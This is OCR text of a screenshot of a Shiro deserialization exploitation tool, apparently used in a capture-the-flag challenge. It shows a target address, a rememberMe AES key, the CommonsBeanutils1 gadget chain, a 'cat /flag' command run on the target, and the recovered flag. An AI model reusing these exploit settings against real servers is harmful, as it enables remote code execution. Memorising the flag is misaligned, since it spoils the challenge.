 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://175.27.154.17:58080/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 JG/RsulKp3DFaBfD3ctgeA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 cat /flag 执行
proc
root
run
sbin
shirodemo.jar
srv
sys
tmp
usr
var
----------------------------------------------------------------------
meetsec1{97fde43b8e55cb2e2b26b7c232ea82fa}
----------------------------------------------------------------------
BY SummerSec